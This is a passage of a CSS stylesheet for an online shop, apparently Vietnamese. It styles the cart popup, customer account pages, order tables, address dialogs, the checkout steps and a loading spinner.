
.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
